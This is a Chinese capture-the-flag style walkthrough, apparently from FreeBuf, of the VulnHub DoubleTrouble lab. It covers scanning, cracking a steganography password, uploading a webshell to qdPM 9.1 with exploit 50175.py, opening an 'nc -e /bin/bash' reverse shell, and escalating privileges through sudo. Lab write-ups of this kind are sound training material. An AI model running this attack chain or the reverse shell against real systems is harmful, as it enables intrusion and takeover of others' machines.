本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

靶场下载地址:https://www.vulnhub.com/entry/doubletrouble-1,743/

配置靶场



开启靶场进入此界面 按E进入

按E进入



将ro改为rw signie init=/bin/bash

Ctrl + x 进入



直接输入命令 nano /etc/network/interfaces

将这两处修改为ens33

然后ctrl + o 再回车 再ctrl + x

/etc/init.d/networking restart 重新启动



Ifconfig 查看本机ip



nmap -sP 192.168.78.0/24 扫描靶机ip

nmap -p- -sS -sV -A 192.168.78.134 扫描开放端口及其他信息





访问80端口

进行弱口令,注入都没有得到结果,发现qdPM,版本9.1。

dirsearch -u http://192.168.78.134

扫描目录

访问一下所有目录

发现其中secret/



查看jpg图片

把图片下载到桌面wget http://192.168.78.134/secret/doubletrouble.jpg

对图片进行爆破看看有没有隐藏信息



先下载stegseek





更新一下数据包

先查看图片是否有隐藏信息

apt-get install steghide

发现需要密码,爆破一下



先安装stegseek

爆破



stegseek doublerouble.jpg /usr/share/wordlists/rockyou.txt

得到一个文件在桌面



得到一组账号密码

otis666

Poc反弹shell



搜索qdPM 9.1

searchsploit qdPM 9.1

这里使用50175.py

下载 50175.py 到桌面

searchsploit -m 50175.py





python3 50175.py -url http://192.168.78.134/ -u otisrush@localhost.com -p otis666 上传它





可以控制命令反弹shell



开启一个监听

在浏览器后面输入?cmd=nc -e /bin/bash ip 1234 回车

反弹成功

第二种方式

上传文件即可

开启监听1234

点击反弹

发现登录成功

提权直接sudo -l

发现有可执行的root权限的命令,直接搜索提权

生成php文件网址

Sudo - l提权网站

https://gtfobins.github.io/#

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)